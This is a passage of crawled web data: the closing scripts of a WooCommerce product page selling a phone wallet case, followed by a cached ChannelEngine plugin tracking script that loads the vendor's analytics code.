id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script> <script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','pi':'66813','pn':'Mobiparts Saffiano Wallet Case Samsung Galaxy A9 (2018) Pink','pc':'Mobiparts','pp':'19.99','pt':'simple','blog_id':'205842769','ui':'null','url':'https://voiphardware.eu','woo_version':'7.0.0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script> <script type="text/javascript">if(typeof woocommerce_price_slider_params!=='undefined'){woocommerce_price_slider_params.currency_format_symbol=wcml_mc_settings.current_currency.symbol;}</script> <script src='https://stats.wp.com/e-202547.js' defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:11.4.2',blog:'205842769',post:'66813',tz:'0',srv:'voiphardware.eu'}]);_stq.push(['clickTrackerInit','205842769','66813']);</script> </body></html><!--
*** This site runs WP Super Minify plugin v1.5.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 5.412% | Size before compression: 127188 bytes | Size after compression: 120304 bytes. ***
--><!-- WP Fastest Cache file was created in 2.7983620166779 seconds, on 22-11-25 4:33:39 -->

--- FILE ---
content_type: application/javascript
request_url: https://voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js
body_size: 258
content:
// source --> https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.0.3 
if(typeof(ce) === 'undefined'){
	(function (T, r, i, t, a, c) {
	    T.ce = T.ce || function () { T.ce.eq = T.ce.eq || []; T.ce.eq.push(arguments); }, T.ce.url = t;
	    a = r.createElement(i); a.async = 1; a.src = t + '/content/scripts/ce.js';
	    c = r.getElementsByTagName(i)[0]; c.parentNode.insertBefore(a, c);
	})(window, document, 'script', '//www.channelengine.net');
	ce('set:account', channel_engine_data.account_name);
	ce('track:click');
};